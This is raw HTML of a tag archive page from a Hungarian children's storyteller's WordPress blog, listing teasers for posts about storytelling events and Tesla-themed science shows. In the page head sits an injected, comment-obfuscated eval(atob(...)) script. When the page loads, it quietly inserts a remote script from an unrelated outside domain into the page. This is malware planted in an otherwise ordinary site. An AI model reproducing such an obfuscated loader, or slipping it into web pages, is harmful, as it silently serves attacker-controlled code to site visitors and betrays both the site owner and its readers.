var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.ketfulu.hu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744' type='text/css' media='all' />
<style id='intuitive-style-inline-css' type='text/css'>
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
</style>
<link rel='stylesheet' id='intuitive-block-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ketfulu.hu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.2' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.ketfulu.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ketfulu.hu/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ketfulu.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ketfulu.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="354996" async></script><style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
		<style type="text/css">
					.absolute-header .site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-270x270.png" />
</head>

<body class="archive tag tag-tesla tag-42 custom-background wp-custom-logo wp-embed-responsive ect-post hfeed navigation-classic no-sidebar full-width-layout fluid-layout no-header-media-image no-header-media-text no-featured-slider content-has-padding-top social-header-disabled color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
		
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://www.ketfulu.hu/" class="custom-logo-link" rel="home"><img width="167" height="160" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png" class="custom-logo" alt="Szilvi, a kétfülű mesemondó" /></a>
	<a class="scrolled-logo-link" href="https://www.ketfulu.hu/" title="Szilvi, a kétfülű mesemondó">
		
		<img class="scrolled-logo" alt="Szilvi, a kétfülű mesemondó" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png">
	</a>
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.ketfulu.hu/" rel="home">Szilvi, a kétfülű mesemondó</a></p>
		
					<p class="site-description">Amikor a mesék elszabadulnak&#8230;</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="http://www.ketfulu.hu">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ketfulu.hu/mit-meselsz/">Mit mesélsz?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ketfulu.hu/meses-bio/">Mesés bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ketfulu.hu/kapcsolat/">Kapcsolat</a></li>
</ul>
	</nav><!-- .main-navigation -->

				<div class="mobile-header-top">
									</div>

			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-6966fc5397cd7">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-6966fc5397cd7" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>

				<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
					<div class="menu"><ul>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.ketfulu.hu/kapcsolat/"><span class="screen-reader-text">Kapcsolat</span></a></li>
<li class="page_item page-item-6"><a href="https://www.ketfulu.hu/meses-bio/"><span class="screen-reader-text">Mesés bio</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.ketfulu.hu/mit-meselsz/"><span class="screen-reader-text">Mit mesélsz?</span></a></li>
<li class="page_item page-item-144"><a href="https://www.ketfulu.hu/naptar/"><span class="screen-reader-text">Naptár</span></a></li>
</ul></div>
				</nav><!-- .social-navigation -->
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-6966fc5398115">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-6966fc5398115" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->
				</div> <!-- .site-header-main -->
			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			






			
			<div id="content" class="site-content">
				<div class="wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="archive-content-wrap">

					
						
						<header class="page-header">
							<h1 class="page-title">Tag: <span>tesla</span></h1>						</header><!-- .page-header -->

						
						
						<div class="section-content-wrapper">
							
<article id="post-2319" class="post-2319 post type-post status-publish format-standard has-post-thumbnail hentry category-beszamolo tag-bergendocia tag-csaladi-program tag-doc tag-gyereknap tag-rendezveny tag-tekergo-meseosveny tag-tesla">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/uploads/2021/06/A-kétfülű-lovász-és-a-sárkány.jpg' )">
			<a href="https://www.ketfulu.hu/a-nap-amikor-a-sarkanyokat-villam-kovette/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/a-nap-amikor-a-sarkanyokat-villam-kovette/" rel="bookmark">A nap, amikor a sárkányokat villám követte</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/a-nap-amikor-a-sarkanyokat-villam-kovette/" rel="bookmark"><time class="entry-date published" datetime="2021-06-02T11:17:37+02:00">2021-06-02</time><time class="updated" datetime="2021-06-02T11:17:38+02:00">2021-06-02</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>A nyitás nekem Dócon kezdődött: meseösvény a tekergőkkel és újra Tesla. &hellip; <span class="more-button"><a href="https://www.ketfulu.hu/a-nap-amikor-a-sarkanyokat-villam-kovette/" class="more-link">Tovább&#8230;<span class="screen-reader-text">A nap, amikor a sárkányokat villám követte</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2319 -->

<article id="post-1758" class="post-1758 post type-post status-publish format-standard hentry category-beszamolo tag-balaton tag-betyar tag-fesztival tag-muveszetek-volgye tag-rendezveny tag-savanyo tag-tesla tag-uj-musor">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/elektronok-es-betyarok-a-muveszetek-volgyeben/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/elektronok-es-betyarok-a-muveszetek-volgyeben/" rel="bookmark">Elektronok és betyárok a Művészetek Völgyében</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/elektronok-es-betyarok-a-muveszetek-volgyeben/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-17T11:02:25+02:00">2018-08-17</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Idén is összeszűrtük a levet a Magyar Környezeti Nevelési Egyesülettel,<span class="more-button"><a href="https://www.ketfulu.hu/elektronok-es-betyarok-a-muveszetek-volgyeben/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Elektronok és betyárok a Művészetek Völgyében</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-1758 -->

<article id="post-1538" class="post-1538 post type-post status-publish format-standard hentry category-ajanlo tag-attention tag-beharangozo tag-fotok tag-kepek tag-kiserletek tag-plazmagomb tag-tesla">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/aprilis-9-en-zsir-uj-cover-keppel-erkezik-tesla/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/aprilis-9-en-zsir-uj-cover-keppel-erkezik-tesla/" rel="bookmark">Április 9-én zsír új cover képpel érkezik Tesla</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/aprilis-9-en-zsir-uj-cover-keppel-erkezik-tesla/" rel="bookmark"><time class="entry-date published" datetime="2018-03-15T16:57:49+01:00">2018-03-15</time><time class="updated" datetime="2018-03-13T20:58:24+01:00">2018-03-13</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Aki a negyedik podcast epizódot hallotta, az már biztosan beírta<span class="more-button"><a href="https://www.ketfulu.hu/aprilis-9-en-zsir-uj-cover-keppel-erkezik-tesla/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Április 9-én zsír új cover képpel érkezik Tesla</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-1538 -->

<article id="post-1366" class="post-1366 post type-post status-publish format-standard hentry category-beszamolo tag-beszamolo tag-elmenyek tag-guta tag-iskolasoknak tag-ismeretterjesztes tag-kiserletek tag-muvelodesi-haz tag-oktatas tag-tesla tag-tudomanykommunikacio">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/tesla-iskolaba-megy/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/tesla-iskolaba-megy/" rel="bookmark">Tesla iskolába megy</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/tesla-iskolaba-megy/" rel="bookmark"><time class="entry-date published" datetime="2017-12-08T08:50:32+01:00">2017-12-08</time><time class="updated" datetime="2017-11-30T19:02:18+01:00">2017-11-30</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Gútán minden ősszel nagy iskolatalálkozót tartanak. Tényleg nagyon izgalmas tudományos<span class="more-button"><a href="https://www.ketfulu.hu/tesla-iskolaba-megy/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Tesla iskolába megy</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-1366 -->

<article id="post-1278" class="post-1278 post type-post status-publish format-standard hentry category-beszamolo tag-eltettk tag-ismeretterjesztes tag-kiserletek tag-tesla">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/tesla-a-kutatok-ejszakajan/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
